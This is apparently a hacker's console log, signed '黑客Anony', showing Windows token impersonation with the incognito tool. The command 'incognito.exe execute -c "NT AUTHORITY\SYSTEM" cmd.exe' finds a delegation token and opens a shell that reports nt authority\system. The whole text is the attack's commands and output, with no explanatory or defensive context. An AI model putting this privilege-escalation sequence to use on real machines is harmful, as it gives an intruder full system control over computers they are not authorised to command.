 C:\Users\kevin\Desktop\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM"
cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\kevin\Desktop\incognito2>whoami
whoami
nt authority\system
C:\Users\kevin\Desktop\incognito2>
黑客Anony